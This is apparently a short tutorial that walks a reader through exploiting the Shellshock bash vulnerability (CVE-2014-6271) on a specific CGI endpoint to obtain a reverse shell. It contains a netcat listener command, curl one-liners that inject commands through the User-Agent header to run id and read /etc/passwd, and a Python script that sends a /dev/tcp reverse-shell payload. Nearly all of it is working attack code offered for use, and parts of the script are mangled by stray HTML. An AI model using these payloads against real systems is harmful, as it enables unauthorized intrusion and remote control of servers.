
Pre-require:
1. Kali Linux
3. If you are trying to attack an https site, change line 12 to conn = httplib.HTTPSConnection(sys.argv[1]), here I save it as “shellshocks.py”
4. Your Kali Linux IP
5. The vulnerable host IP
Steps
1. Run command “nc –lvp 9999”, listening on port 9999, you can change the port number if you want.
2. Open another window and run command “python shellshocks.py 10.10.x.x /ucsm/isSamInstalled.cgi 172.16.x.x/9999”. 10.10.x.x is the vulnerable host. 172.16.x.x is my Kali Linux IP.
3. Now you can get the shell:
Some commands that can be used to verify Shellshock:
1. curl --insecure -H "User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id" https://10.10.x.x/ucsm/isSamInstalled.cgi
2. curl --insecure -H "User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /bin/cat /etc/passwd" https://10.10.x.x/ucsm/isSamInstalled.cgi
3. curl --insecure -A "X: () { :;}; echo; /bin/cat /etc/passwd; 2>&1; exit" https://10.10.x.x/ucsm/isSamInstalled.cgi
Appendix: the source code (from http://pastebin.com/166f8Rjx)
#
#CVE-2014-6271 cgi-bin reverse shell
#
import httplib,urllib,sys
if (len(sys.argv)<4 br=""> print "Usage: %s
print "Example: %s localhost /cgi-bin/test.cgi 10.0.0.1/8080" % sys.argv[0]
exit(0)
conn = httplib.HTTPConnection(sys.argv[1])
reverse_shell="() { ignored;};/bin/bash -i >& /dev/tcp/%s 0>&1" % sys.argv[3]
headers = {"Content-type": "application/x-www-form-urlencoded",
"test":reverse_shell }
conn.request("GET",sys.argv[2],headers=headers)
res = conn.getresponse()
print res.status, res.reason
data = res.read()
print data